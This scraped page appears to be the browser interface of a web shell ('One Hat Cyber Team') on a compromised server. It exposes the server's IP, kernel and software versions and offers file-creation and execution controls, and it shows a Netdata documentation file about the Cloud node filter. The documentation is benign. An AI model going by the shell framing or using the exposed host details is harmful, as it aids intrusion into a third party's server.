⚝
One Hat Cyber Team
⚝
Your IP:
216.73.216.139
Server IP:
178.33.27.10
Server:
Linux cpanel.dev-unit.com 3.10.0-1160.119.1.el7.x86_64 #1 SMP Tue Jun 4 14:43:51 UTC 2024 x86_64
Server Software:
Apache/2.4.62 (Unix) OpenSSL/1.0.2k-fips
PHP Version:
8.2.25
Buat File
|
Buat Folder
Eksekusi
Dir :
~
/
usr
/
local
/
src
/
netdata
/
docs
/
cloud
/
visualize
/
View File Name :
node-filter.md
# Node filter The node filter allows you to quickly filter the nodes visualized in a War Room's views. It appears on all views, except on single-node dashboards. Inside the filter, the nodes get categorized into three groups: | Group | Description | |---------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------| | Live | Nodes that are currently online, collecting and streaming metrics to Cloud. Live nodes display raised [Alert](https://github.com/netdata/netdata/blob/master/docs/monitor/view-active-alerts.md) counters, [Machine Learning](https://github.com/netdata/netdata/blob/master/src/ml/README.md) availability, and [Functions](https://github.com/netdata/netdata/blob/master/docs/cloud/netdata-functions.md) availability | | Stale | Nodes that are offline and not streaming metrics to Cloud. Only historical data can be presented from a parent node. For these nodes you can only see their ML status, as they are not online to provide more information | | Offline | Nodes that are offline, not streaming metrics to Cloud and not available in any parent node. Offline nodes are automatically deleted after 30 days and can also be deleted manually. | By using the search bar, you can narrow down to specific nodes based on their name. When you select one or more nodes, the total selected number will appear in the **Nodes** bar on the **Selected** field.